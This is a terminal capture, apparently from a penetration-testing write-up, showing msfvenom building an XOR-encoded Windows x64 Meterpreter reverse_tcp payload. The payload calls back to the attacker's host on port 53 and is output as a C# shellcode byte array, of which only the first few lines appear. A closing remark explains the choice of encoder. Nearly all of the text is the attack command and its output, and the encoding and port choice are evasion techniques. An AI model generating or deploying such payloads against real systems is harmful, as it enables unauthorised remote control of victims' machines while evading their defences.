 (purpl3f0x🦊kronya)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=53 -f csharp -e x64/xor_dynamic
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 560 (iteration=0)
x64/xor_dynamic chosen with final size 560
Payload size: 560 bytes
Final size of csharp file: 2869 bytes
byte[] buf = new byte[560] {
0xeb,0x27,0x5b,0x53,0x5f,0xb0,0xab,0xfc,0xae,0x75,0xfd,0x57,0x59,0x53,0x5e,
0x8a,0x06,0x30,0x07,0x48,0xff,0xc7,0x48,0xff,0xc6,0x66,0x81,0x3f,0x80,0x5c,
0x74,0x07,0x80,0x3e,0xab,0x75,0xea,0xeb,0xe6,0xff,0xe1,0xe8,0xd4,0xff,0xff,
Using x64/xor_dynamic because there is an
issue with x64/zutto_dekiru in my version of
MSF